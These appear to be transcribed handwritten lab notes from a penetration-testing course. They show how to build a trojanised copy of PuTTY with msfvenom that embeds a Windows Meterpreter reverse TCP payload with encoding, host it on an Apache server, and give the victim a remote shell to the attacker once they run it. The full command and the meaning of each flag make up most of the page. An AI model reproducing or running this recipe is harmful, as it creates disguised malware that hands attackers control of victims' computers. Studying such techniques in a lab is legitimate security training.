 CLASSMATE
Date
Page
A
• ss - ant
• systemctl restart apache2
• ss - ant
go to victmie browser and
ip of kali / puttyx.exe
We will see the icon of putty on
desktop.
And as victrim will be login to
putty our kali (Attacker) will
get meterpreter.
By the command sysinfo you
will know Where you are connected
• msfvenom -a x86 --platform windows -x
putty.exe -k -p windows/meterpretor/
reverse_tcp lhost=192.168.80.132 lport=4444
-e x86/shikata_ga_nai -i 3 -b "\x00"
-f exe -o puttyX.exe
-a → architecture
-x → which file we want appln we want to use
-K → keep the functionality original
-P → payload
lhost → localhost
lport → localport
-i → itterattion
-b → bad character
-f → format of output